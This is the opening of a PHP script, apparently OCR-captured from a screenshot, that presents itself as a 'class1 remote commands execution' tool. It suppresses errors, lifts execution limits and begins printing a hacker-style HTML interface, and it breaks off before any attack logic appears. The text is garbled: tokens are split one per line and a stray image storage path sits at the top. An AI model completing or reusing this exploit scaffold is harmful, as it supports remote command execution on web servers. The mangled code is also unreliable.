
# register_globals = on
#
# this is my piece of poetry...
error_reporting
(
0
)
;
ini_set
(
"max_execution_time"
,
0
)
;
ini_set
(
"default_socket_timeout"
,
2
)
;
ob_implicit_flush 
(
1
)
;
echo
'<head><title>class1 remote 
commands execution</title>

      <meta http-equiv="Content-Type" 
content="text/html; charset=iso-8859-
1">

      <style type="text/css">

      <!--

      body,td,th {color: #00FF00;}

      body {background-color: #000000;}

      .Stile5 {font-family: Verdana, 
Arial, Helvetica, sans-serif; font-
size: 10px; }
